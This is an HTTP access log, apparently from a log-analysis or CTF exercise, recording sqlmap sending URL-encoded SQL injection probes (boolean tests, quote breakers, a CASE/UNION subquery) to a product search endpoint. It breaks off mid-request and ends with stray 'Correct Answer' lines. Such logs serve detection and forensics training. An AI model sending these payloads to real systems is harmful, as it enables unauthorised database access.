 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27cjocta%3C%27%22%3ETuFsMe HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AND%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AND%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%208657%3D9050%20AND%20%28%27Hvrp%27%3D%27Hvrp HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%209700%3D9700%20AND%20%28%27IYGA%27%3D%27IYGA HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%203798%3D2857%20AND%20%27fSuk%27%3D%27fSuk HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%209700%3D9700%20AND%20%27IyBx%27%3D%27IyBx HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:15 +0000] "GET /rest/products/search?q=%28SELECT%20%28CASE%20WHEN%20%288195%3D8761%29%20THEN%201%20ELSE%20%28SELECT%208761%20UNION%20SELECT%203788%29%20END%29%29
Correct Answer
Correct Answer